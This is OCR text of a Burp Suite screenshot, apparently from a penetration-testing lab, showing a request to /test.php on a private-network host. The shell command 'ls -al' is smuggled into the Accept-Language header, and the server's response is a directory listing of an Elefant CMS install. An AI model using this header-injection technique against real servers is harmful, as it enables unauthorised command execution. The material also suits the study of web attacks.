 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.247.196 ?
Request
Raw Params Headers Hex
GET /test.php HTTP/1.1
Host: 192.168.247.196
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ls -al
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=75shmkp3a1d83b0ugu4rdq50v0
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 01 Aug 2020 05:04:36 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Request-ID: d3ac8b32bdf43e3d000076315c611dd9
Vary: Accept-Encoding
Content-Length: 1227
Connection: close
Content-Type: text/html; charset=UTF-8
total 96
drwxrwxrwx 13 root root 4096 Aug  1 13:04 .
drwxr-xr-x  3 root root 4096 Mar  3 11:06 ..
-rwxrwxrwx  1 arch arch  201 May  4 10:42 .htaccess
-rwxrwxrwx  1 arch arch 1075 May 18  2017 LICENSE
-rwxrwxrwx  1 arch arch 6012 May 18  2017 README.md
drwxrwxrwx 13 arch arch 4096 May 18  2017 apps
drwxrwxrwx  3 arch arch 4096 Jun 22 11:19 cache
-rwxrwxrwx  1 arch arch  327 May 18  2017 composer.json
drwxrwxrwx  2 arch arch 4096 May 18  2017 conf
-rwxrwxrwx  1 arch arch 3159 May 18  2017 elefant
drwxrwxrwx  2 arch arch 4096 Jun 22 11:17
elefant-elefant_2_0_1_stable
-rwxrwxrwx  1 arch arch    0 May 18  2017 favicon.ico
drwxrwxrwx  4 arch arch 4096 May 18  2017 files
-rwxrwxrwx  1 arch arch 1447 May 18  2017 index.php
drwxrwxrwx  5 arch arch 4096 May 18  2017 install
drwxrwxrwx  3 arch arch 4096 May 18  2017 js
drwxrwxrwx  2 arch arch 4096 May 18  2017 lang